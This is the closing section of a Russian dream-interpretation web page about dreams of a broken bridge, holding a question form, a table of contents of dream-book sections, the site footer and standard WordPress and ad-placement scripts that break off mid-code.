 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='210192' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a66e978ac" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="174"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о разрушенном мосте в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится сломанный мост по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, если приснился разрушенный мост, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-43"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-44"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-45"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-46"><span class="ftwp-text">Видео о том, к чему снится мост</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 